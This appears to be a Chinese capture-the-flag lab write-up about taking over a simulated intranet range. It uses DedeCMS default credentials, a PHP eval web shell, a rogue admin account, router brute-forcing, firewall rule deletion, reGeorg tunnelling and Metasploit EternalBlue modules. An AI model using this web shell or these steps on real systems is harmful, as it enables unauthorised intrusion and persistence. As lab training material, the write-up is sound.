声明:本文介绍的技术仅供网络安全技术人员及白帽子使用,任何个人或组织不可传播使用相关技术及工具从事违法犯罪行为,一经发现直接上报国家安全机关处理

-

资源连接

-

链接:https://pan.baidu.com/s/14kEm-MDzuhct80NGYwZC-w

提取码:w0cz

渗透要求及工具:

-

要求

-

内存8G以上,需要五台虚拟机全开

过程中不得使用任何一台渗透靶机 -

目标

-

找到3个flag

-

工具

-

菜刀

QuarksPwDump.exe

kali -

线索

-

公网IP:192.168.100.50

环境搭建:

将下载好的文件解压然后虚拟机打开此文件夹,分别导入四台靶机并开机



将物理机的VMnet8网络地址改为192.168.100.1



将物理机的VMnet19网络地址改为192.168.200.1

完成后在浏览器中输入192.168.100.50即可访问dedecms主页,渗透之路由此开始

渗透过程:

1、信息搜集



从主页可以看到是dedeCMS的网站模板,所以百度他的后台

输入后台地址成功找到后台,百度到默认账户密码为admin、admin直接登录就行了

2、获取webshell



果然登录进来了,然后找到文件上传点

加入一句话木马<?php @eval($_POST[666]);?>

使用菜刀连接



2、第一个flag

在桌面找到第一个flag



打开终端看到是system权限,不用提权了,但是只有一个ip网段,另外两台肯定隐藏在其他网段了



先尝试获取管理员密码,具体方法请参照此文章

结果很遗憾还要付费,呵呵付费是不可能的

没办法只能添加一个系统账号加到管理员组,然后开启远程桌面服务与端口,具体方法请参照此文章





然后开通远程桌面服务,具体方法请参照此文章,上传一个ip扫描工具针对常见内网ip进行扫描,发现了一个主机和两个路由



发现ip192.168.200.254为主路由,通過弱口令爆破进入路由管理界面



首先看到了这几个网段



然后发现DMZ与SERVER的防火墙规则只允许tcp协议通过所以各主机之间ping不通,将此规则删除为后续渗透提供便利

然后使用reGeorg代理win3服务器,具体方法请参照此文章,这里kali的网段要改成100

输入proxychains msfconsole然后search ms17-010查询,看到两种exp

輸入use exploit/windows/smb/ms17_010_eternalblue使用17010漏洞攻击,填好目标ip和攻击者ip即可

3、第二个flag

进入win7的桌面找到第二个flag

接下来重复win7的操作,输入use exploit/windows/smb/ms17_010_psexec使用17010漏洞攻击,加目标IP网段扫描,找到10.1.1.2,然后再将ip更换一下就行了

exploit执行,成功拿到ser03shell

3、第三个flag

进入ser03的管理员桌面中,找到第三个flag

点击“阅读原文”打开新页面

本文始发于微信公众号(爱国小白帽):记一次灰常灰常艰难的利用永恒之蓝漏洞实现的内网多节点靶场渗透

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论